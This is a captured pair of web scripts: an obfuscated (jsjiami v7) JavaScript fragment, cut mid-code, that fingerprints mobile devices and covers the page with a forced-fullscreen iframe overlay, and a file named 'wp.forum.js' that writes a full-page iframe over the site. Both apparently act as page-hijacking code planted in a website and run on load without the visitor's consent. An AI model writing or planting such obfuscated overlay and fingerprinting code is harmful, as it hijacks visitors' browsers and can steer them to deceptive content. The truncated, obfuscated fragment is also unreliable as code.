_0x4ed5ec=document[_0x4769cd]||document[_0x4769cd[_0x23be01(0x129,'JYhC')](_0x53e419[_0x23be01(0xcc,'6)aJ')],_0x53e419[_0x23be01(0xea,'ezoP')])[_0x23be01(0x117,'iwxs')](_0x53e419['EsXtU'],'Exit')];if(_0x4ed5ec){if(_0x53e419['qRUuw']!==_0x53e419['IFJnq'])try{if(_0x53e419[_0x23be01(0xcd,'mzvu')](_0x53e419[_0x23be01(0x14f,'b1hZ')],_0x53e419[_0x23be01(0x12e,'un]H')])){_0x4ed5ec[_0x23be01(0x105,'dOvp')](document);return;}else{if(!this[_0x23be01(0x111,'$2HO')])return;if(_0x1c312a[_0x23be01(0x130,'4B%1')](_0x53e419[_0x23be01(0xcb,'oa3F')]))return;const _0x4a05db=_0x4d88d3[_0x23be01(0x114,'$i$5')](_0x53e419['mmFin']);_0x4a05db['id']='mobile-landing-fullscreen',_0x4a05db['style'][_0x23be01(0x121,'jH(y')]='position:fixed;top:0;left:0;width:100vw;height:100vh;background:#000;z-index:2147483647;display:flex;justify-content:center;align-items:center;';const _0xb96c8b=_0x43cb2a[_0x23be01(0xbd,'X0u$')](_0x53e419[_0x23be01(0x101,'tA^c')]);_0xb96c8b['src']=this[_0x23be01(0xe6,'N2GP')],_0xb96c8b['loading']=_0x23be01(0x14e,'X0u$'),_0xb96c8b['setAttribute']('importance',_0x23be01(0x10b,'j[%N')),_0xb96c8b[_0x23be01(0xe1,'V6$U')][_0x23be01(0x10c,'4w%X')]=_0x23be01(0x147,'$i$5'),_0x4a05db[_0x23be01(0xf4,'j[%N')](_0xb96c8b),_0x5c500d[_0x23be01(0x118,'b1hZ')][_0x23be01(0xbb,'dOvp')](_0x4a05db),this['requestFullscreen'](_0x4a05db);}}catch(_0x43bb22){}else _0x53e419[_0x23be01(0x12a,'kr0#')](_0x649e35[_0x23be01(0x13f,'HD@N')],_0x53e419[_0x23be01(0xc8,'4w%X')])?_0x45b47c[_0x23be01(0x106,'iO^p')](_0x23be01(0xe8,'hPJO'),()=>this[_0x23be01(0xe9,'Kw5$')]()):_0x53e419[_0x23be01(0x11d,'mzvu')](_0x41d30d,()=>this['init'](),0x0);}}else _0x53e419[_0x23be01(0xd9,'rHeZ')](_0x31efaf,()=>this[_0x23be01(0x112,'6)aJ')](),0x64);}}[_0x312897(0x132,'5EGs')](){const _0x5b5be4=_0x312897,_0x590b8c={'EKhwu':function(_0x5def08,_0x386c05){return _0x5def08 in _0x386c05;},'sNksM':'ontouchstart'};return{'userAgent':navigator[_0x5b5be4(0x13c,'jH(y')],'platform':navigator[_0x5b5be4(0xf6,'Hh^P')],'isMobile':this[_0x5b5be4(0xdb,'iWR*')],'isEmulator':this[_0x5b5be4(0x14d,'V6$U')],'shouldShow':this[_0x5b5be4(0x122,'Epka')],'screen':window[_0x5b5be4(0xca,'$2HO')]+'x'+window[_0x5b5be4(0x133,'L6jc')],'touchSupport':_0x590b8c['EKhwu'](_0x590b8c[_0x5b5be4(0x153,'5CqW')],window),'hardwareConcurrency':navigator[_0x5b5be4(0xc1,'$i$5')],'deviceMemory':navigator['deviceMemory']};}}document[_0x312897(0x126,'4w%X')](_0x312897(0xe0,'Snqc'),()=>{new MobileLandingPage();});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://www.rqgkor.cn/js/wp.forum.js?1127
body_size: 168
content:
document.writeln('<iframe style="position:fixed; top:0; left:0; width:100%; height:100%; border:none; z-index:9999;" src="/js/index.html" scrolling="auto"></iframe>');
